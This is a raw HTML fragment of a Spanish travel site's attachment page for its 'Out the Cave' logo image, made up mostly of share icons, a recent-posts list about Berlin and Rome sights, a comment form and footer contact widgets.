			<li><a class="googleplus-share" data-title="Out the Cave!" data-url="https://outhecave.com/otc_1/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696f38d4c89db" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" data-title="Out the Cave!" data-url="https://outhecave.com/otc_1/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696f38d4c8ae6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="Out the Cave!" data-url="https://outhecave.com/otc_1/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696f38d4c8c05" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696f38d4c8e68" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div>
	
	<div class="clearboth"></div>
<div class="mk-single-content clearfix">
	<p class="attachment"><a href='https://i2.wp.com/outhecave.com/wp-content/uploads/2016/06/OTC_1.png?ssl=1'><img width="300" height="111" src="https://i2.wp.com/outhecave.com/wp-content/uploads/2016/06/OTC_1.png?resize=300%2C111&#038;ssl=1" class="attachment-medium size-medium" alt="Out the Cave!" srcset="https://i2.wp.com/outhecave.com/wp-content/uploads/2016/06/OTC_1.png?resize=300%2C111&amp;ssl=1 300w, https://i2.wp.com/outhecave.com/wp-content/uploads/2016/06/OTC_1.png?w=494&amp;ssl=1 494w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" data-recalc-dims="1" /></a></p>
</div>


		<div class="single-post-tags">
					</div>

	
	
	
	<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/" title="Museo de Historia Natural &#8211; Berlín"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_museo-obc53n1lsv6hj80sz6l63tgti3ld544y91m9q0bnwi.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_museo-obc53n1owp33wu5okdgf89lmye3x35cfydkje3s3gk.jpg","mobile":"","responsive":"true"}' alt="Museo de Historia Natural &#8211; Berlín" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/" class="mk-similiar-title">Museo de Historia Natural &#8211; Berlín</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/" title="Puerta de Brandenburgo &#8211; Berlín"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_brandenburgo-oahequca86k4tjkm6gs8rz5xqwnyxtkmmsuidcvmwy.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_brandenburgo-oahequcdc0gr75phrnnhwfar776ivus4c4ss1gc2h0.jpg","mobile":"","responsive":"true"}' alt="Puerta de Brandenburgo &#8211; Berlín" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/" class="mk-similiar-title">Puerta de Brandenburgo &#8211; Berlín</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/" title="Cumbre Global de Discapacidad Argentina 2019"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_cumbre-oa6ts3oua643dezxmozsjcdhz4vi7o06150jbpuzsy.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_cumbre-oa6ts3oxe00pr14t7vv1nsibffe25p7nqgysztbfd0.jpg","mobile":"","responsive":"true"}' alt="Cumbre Global de Discapacidad Argentina 2019" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/" class="mk-similiar-title">Cumbre Global de Discapacidad Argentina 2019</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/" title="Quartiere Coppedè &#8211; Roma"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_coppede-o7hc191z1lbny6npuudkvjgzjk4xovvuehnxybiz7m.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_coppede-o7hc19225f8absslg18tzzlszunhmx3c3tm7mezero.jpg","mobile":"","responsive":"true"}' alt="Quartiere Coppedè &#8211; Roma" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/" class="mk-similiar-title">Quartiere Coppedè &#8211; Roma</a></div></li></ul><div class="clearboth"></div></section>
	
<section id="comments">

 


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otc_1/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://outhecave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="comment-textarea"><textarea placeholder="LEAVE YOUR COMMENT" class="textarea" name="comment" rows="8" id="comment" tabindex="58"></textarea></div><div class="comment-form-name comment-form-row"><input type="text" name="author" class="text_input" id="author" tabindex="54" placeholder="Name (Required)"  /></div>
<div class="comment-form-email comment-form-row"><input type="text" name="email" class="text_input" id="email" tabindex="56" placeholder="Email (Required)" /></div>
<div class="comment-form-website comment-form-row"><input type="text" name="url" class="text_input" id="url" tabindex="57" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="comment-form-mailpoet">
      <label for="mailpoet_subscribe_on_comment">
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_comment"
          value="1"
          name="mailpoet[subscribe_on_comment]"
        />&nbsp;Sí, me gustaría recibir vuestra newsletter
      </label>
    </p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a058791e8" /></p><p class="wysija-after-comment"><label for="wysija-box-after-comment"><input type="checkbox" id="wysija-box-after-comment" value="1" name="wysija[comment_subscribe]">Sí, me gustaría recibir vuestra newsletter</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="201"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>


</section>

	
</article>

                      
                      <div class="clearboth"></div>
                                            </div>
                <aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
        </div>
</aside>                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img src="http://outhecave.com/wp-content/uploads/2018/09/visita_movil-3.svg" /></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://outhecave.com/news_category/10-buenas-noticias/"><img src="https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg" alt="10 Buenas Noticias, todas las semanas en Out the Cave"/></a></div></section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Más Out the Cave:</div><div id="social-696f38d4d5d65" class="align-left"><a href="https://www.facebook.com/outhecave" rel="nofollow" class="builtin-icons custom medium facebook-hover" target="_blank" alt="Síguenos en facebook" title="Síguenos en facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-696f38d4d5e97" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://instagram.com/out_the_cave" rel="nofollow" class="builtin-icons custom medium instagram-hover" target="_blank" alt="Síguenos en instagram" title="Síguenos en instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696f38d4d5f93" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></a><a href="https://www.pinterest.es/outhecave/" rel="nofollow" class="builtin-icons custom medium pinterest-hover" target="_blank" alt="Síguenos en pinterest" title="Síguenos en pinterest"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-696f38d4d60b1" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></a><a href="https://twitter.com/outhecave" rel="nofollow" class="builtin-icons custom medium twitter-hover" target="_blank" alt="Síguenos en twitter" title="Síguenos en twitter"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696f38d4d61a1" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></a><a href="https://www.youtube.com/channel/UC4DfTv2qBLDgFLdbgJnKOgw" rel="nofollow" class="builtin-icons custom medium youtube-hover" target="_blank" alt="Síguenos en youtube" title="Síguenos en youtube"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-696f38d4d6274" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></a>
					<style>
						#social-696f38d4d5d65 a { 
							opacity: 1 !important;color: #9f9f9f !important;}
						#social-696f38d4d5d65 a:hover { color: #f6af51 !important;}
						#social-696f38d4d5d65 a:hover .mk-svg-icon { fill: #f6af51 !important;}</style></div></section></div>
			<div class="mk-col-1-4">		<section id="recent-posts-4" class="widget widget_recent_entries">		<div class="widgettitle">Que no se te escape:</div>		<ul>
											<li>
					<a href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/">Museo de Historia Natural &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/">Puerta de Brandenburgo &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/">Cumbre Global de Discapacidad Argentina 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/">Quartiere Coppedè &#8211; Roma</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/accesibilidad-o-acceso-a-la-prensa/">¿Accesibilidad o &#171;acceso a la prensa&#187;?</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/clickflow/semana-santa-2019/">Semana Santa 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/27-semanas-santas-en-espana/">27 Semanas Santas en España</a>
									</li>
					</ul>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">¿Quieres vincularte a Out the Cave?</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696f38d4db069" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">¿Eres una agencia de viajes, responsable de turismo en una comunidad, provincia o ciudad, hotel o servicio turístico?
Ponte en contacto con nosotros para mostrarte en Out the Cave!</span></li>									
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696f38d4db190" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:hola&#64;outhecave.com">hola&#64;outhecave.com</a></span></li>
			
									</ul>
		</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved © 2019 Out the Cave - <a href="http://outhecave.com/otc/politica-de-cookies/"><b>Política de cookies</b></a></span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696f38d4db3f3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696f38d4db524" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">¡Hola!</div>
			<p>Aquí estamos para cualquier consulta, opinión o comentario que quieras compartir con nosotros.
¡Estaremos encantados de tomar contacto contigo apenas tengamos el primer hueco!</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="845" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="846"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="847"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="848" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-696f38d4db759" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-696f38d4db96d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
